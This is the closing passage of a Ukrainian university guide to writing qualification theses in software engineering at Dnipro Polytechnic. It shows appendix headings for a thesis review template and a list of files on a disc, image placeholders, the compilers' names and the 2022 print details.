



(підпис)

**Додаток К**

# **Зміст рецензії на кваліфікаційну роботу**

# **РЕЦЕНЗІЯ на кваліфікаційну роботу**



**Додаток Л**

# **Приклад оформлення переліку файлів на диску**

# **ПЕРЕЛІК ДОКУМЕНТІВ НА ОПТИЧНОМУ НОСІЇ**



#### **Упорядники**

**Іванченко** Олег Васильович **Бердник** Михайло Геннадійович **Удовик** Ірина Михайлівна

## **МЕТОДИЧНІ РЕКОМЕНДАЦІЇ ДО ВИКОНАННЯ КВАЛІФІКАЦІЙНИХ РОБІТ**

студентами спеціальності 121 «Інженерія програмного забезпечення»

Відповідальна за випуск І.М. Удовик

Видано в редакції авторів.

Підписано до друку 30.05.2022 р. Формат 30х42/4. Папір офсетний. Ризографія. Ум. друк. арк. \_\_. Обл.-вид. арк. \_\_. Тираж 50 пр. Зам. № .

Підготовлено до друку та видруковано в НТУ «Дніпровська політехніка» Свідоцтво про внесення до Державного реєстру ДК № 1842 від 11.06.2004.

49005, м. Дніпро, просп. Д. Яворницького, 19.